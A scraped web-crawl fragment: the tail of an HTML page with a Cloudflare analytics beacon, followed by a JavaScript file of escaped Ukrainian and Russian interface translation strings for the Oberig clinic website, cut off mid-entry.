        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17310
content:

<!-- FAQ: IP MISMATCH REAL (52.14.31.22) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0438\u0442\u044f\u0447\u0456","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441\u0430","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u041b\u0456\u043a\u0430\u0440\u0456","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0414\u044f\u043a\u0443\u0454\u043c\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u0417\u0430 \u0446\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0406\u043c\u2019\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u0412\u0456\u0434\u0433\u0443\u043a","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041d\u0430\u0434\u0456\u0441\u043b\u0430\u0442\u0438","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u0427\u043e\u043c\u0443":"\u0427\u043e\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0456\u043d\u0438 (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.":"\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 \u0434\u043e\u0441\u0432\u0456\u0434, \u0432\u0430\u043c \u0431\u0443\u0434\u0435 \u0437\u0430\u043f\u0440\u043e\u043f\u043e\u043d\u043e\u0432\u0430\u043d\u0430                                \u0431\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456                                    \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456","\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!":"\u0420\u0430\u0434\u043e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u043c\u043e \u0432\u0430\u043c!","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0439\u0442\u0435","\u043d\u0430":"\u043d\u0430","\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c":"\u0430\u0431\u043e \u043f\u0438\u0448\u0456\u0442\u044c \u043d\u0430\u043c","\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c":"\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a","\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0438\u0439 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043d\u043e\u043c\u0435\u0440","\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044c \u043f\u0438\u0442\u0430\u043d\u043d\u044f?":"\u0417\u0430\u043b\u0438\u0448\u0438\u043b\u0438\u0441\u044f \u043f\u0438\u0442\u0430\u043d\u043d\u044f?","\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0417\u0432\u2019\u044f\u0437\u0430\u0442\u0438\u0441\u044f \u0437 \u043d\u0430\u043c\u0438","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, docx, pdf.","\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439":"\u0424\u0430\u0439\u043b \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0438\u0439","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430","\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430":"\u041f\u043e\u043b\u0456\u043a\u043b\u0456\u043d\u0456\u043a\u0430","\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440":"\u0421\u0442\u0430\u0446\u0456\u043e\u043d\u0430\u0440","\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0443\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u041e\u0431\u0435\u0440\u0456\u0433":"\u0417\u0430\u043f\u0438\u0441 \u0434\u043e \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0457 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","\u0418\u043c\u044f":"\u0418\u043c\u044f","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0441\u0442\u0438","\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438":"\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043a\u043b\u0456\u043d\u0456\u043a\u0438","\u0423 \u0434\u0430\u043d\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!":"\u0423 \u0446\u044c\u043e\u0433\u043e \u043b\u0456\u043a\u0430\u0440\u044f \u0449\u0435 \u043d\u0435\u043c\u0430\u0454 \u0432\u0456\u0434\u0433\u0443\u043a\u0456\u0432. \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u0443\u0442\u0438 \u043f\u0435\u0440\u0448\u0438\u043c!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0414\u043e\u0440\u043e\u0441\u043b\u0456","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0456\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u0428\u043b\u044f\u0445","\u0422\u043e\u043f 